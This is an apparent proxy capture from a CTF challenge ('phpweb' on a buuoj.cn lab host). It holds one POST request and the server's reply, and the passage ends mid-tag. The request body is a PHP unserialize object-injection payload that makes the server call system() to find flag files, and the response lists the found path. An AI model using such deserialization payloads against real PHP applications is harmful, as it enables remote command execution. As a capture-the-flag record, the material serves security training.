 Raw 参数 头 Hex
POST /index.php HTTP/1.1
Host: c4e6794a-e2c7-40ca-a643-4ad6f7dc5ef5.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://c4e6794a-e2c7-40ca-a643-4ad6f7dc5ef5.node4.buuoj.cn:81/index.php
X-Forwarded-For: 47.104.178.194
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 97
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:23:"find /tmp -name 'flag*'";s:4:"func";s:6:"system";}
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 27 Sep 2021 12:46:02 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.38
Content-Length: 594
<!DOCTYPE html>
<html>
<head>
<title>phpweb</title>
<style type="text/css">
body {
background: url("bg.jpg") no-repeat;
background-size: 100%;
}
p {
color: white;
}
</style>
</head>
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
/tmp/flagoefiu4r93
/tmp/flagoefiu4r93</p>
<form id=form1 name=form1 action="index.php" method=pos